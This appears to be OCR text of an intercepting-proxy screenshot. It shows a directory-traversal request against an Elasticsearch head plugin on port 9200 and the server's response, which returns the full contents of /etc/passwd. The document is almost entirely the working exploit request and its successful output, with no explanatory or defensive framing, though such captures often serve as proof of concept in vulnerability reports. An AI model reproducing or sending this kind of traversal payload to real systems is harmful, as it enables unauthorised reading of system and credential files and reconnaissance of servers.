 Request
Raw Headers Hex
GET /_plugin/head/../../../../../../../../../etc/passwd HTTP/1.1
Host: :9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type:
Content-Length: 1244
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false